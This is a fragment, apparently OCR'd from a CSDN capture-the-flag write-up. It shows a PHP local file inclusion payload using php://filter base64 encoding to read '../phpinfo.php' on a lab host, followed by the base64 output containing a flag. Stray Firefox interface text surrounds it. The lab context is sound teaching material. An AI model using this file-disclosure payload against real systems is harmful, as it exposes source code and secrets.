 10.1.1.147:5009/?lang=php://filte
10.1.1.147:5009/?lang=php://filter/convert.base64-encode/resource=../phpinfo.php
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！ 翻新 Firefox...
中文 change language
PD9waHAKcGhwaW5mbygpOwo/PgpmbGFne2FiY2RfaGV0aWFubGFiXzEyMzRfcXdlcn0K
CSDN @shu天